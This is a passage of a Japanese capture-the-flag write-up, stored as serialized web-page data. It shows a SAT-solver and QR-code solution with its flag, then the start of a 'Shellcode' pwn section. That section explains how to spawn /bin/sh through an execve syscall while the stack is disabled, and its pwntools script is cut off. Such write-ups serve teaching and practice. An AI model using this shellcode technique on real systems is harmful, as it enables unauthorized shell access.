\"]}],[\"$\",\"span\",\"code-segement655\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"open\"]}],[\"$\",\"span\",\"code-segement656\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement657\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"output.ps\\\"\"]}],[\"$\",\"span\",\"code-segement658\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement659\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement660\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"w\\\"\"]}],[\"$\",\"span\",\"code-segement661\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement662\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement663\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"as\"]}],[\"$\",\"span\",\"code-segement664\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" f\"]}],[\"$\",\"span\",\"code-segement665\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement666\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement667\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    f\"]}],[\"$\",\"span\",\"code-segement668\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement669\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"write\"]}],[\"$\",\"span\",\"code-segement670\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement671\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"output\"]}],[\"$\",\"span\",\"code-segement672\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"58\",{\"children\":[\"これで出力された output.ps を \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"java -jar org.sat4j.core.jar output.ps\"]}],\" でソルバーに投げ、得られた結果に対して以下の script を実行し、出力された QR コードを読み取りました。\"]}],\"\\n\",[\"$\",\"pre\",\"60\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" matplotlib\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"pyplot \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"as\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" plt\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement8\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"result \"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"$c\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"33\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"n_to_v\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    n \"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-=\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    col \"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n \"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" N\\n\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    row \"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n \"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"//\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" N\\n\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"row\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" col\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"matrix \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"vs \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"list\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"map\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n_to_v\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"map\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" result\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"split\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v \"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" vs\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"or\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"continue\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    matrix\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"v\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"v\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"plt\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"imshow\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"matrix\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"plt\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"show\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"62\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{d0_y0u_7hink_qr_ch4113ng3_i5_r3411y_in_d3m4nd}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"64\",{\"id\":\"pwn\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#pwn\",\"children\":[\"Pwn\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"shellcode\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"shellcode\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#shellcode\"},\"children\":[{\"type\":\"text\",\"value\":\"Shellcode\",\"position\":{\"start\":{\"line\":246,\"column\":4,\"offset\":12434},\"end\":{\"line\":246,\"column\":13,\"offset\":12443}}}]}],\"position\":{\"start\":{\"line\":246,\"column\":1,\"offset\":12431},\"end\":{\"line\":246,\"column\":13,\"offset\":12443}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#shellcode\",\"children\":[\"Shellcode\"]}]]}],\"\\n\",[\"$\",\"p\",\"68\",{\"children\":[\"与えた shellcode を実行してくれます。しかし最初の 6 バイトは \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"\\\\x48\\\\x31\\\\xe4\\\\x48\\\\x31\\\\xed\"]}],\" (\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"xor rsp, rsp; xor rbp, rbp;\"]}],\") と決まっているので stack を使うことはできません。\"]}],\"\\n\",[\"$\",\"p\",\"70\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"/bin/sh\"]}],\" という文字列は用意されているので、この文字列アドレスを \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"rdi\"]}],\" に、\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"rsi=rdx=0\"]}],\" に、\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"rax=59\"]}],\" にして syscall を呼ぶことでシェルを奪いました。\"]}],\"\\n\",[\"$\",\"pre\",\"72\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 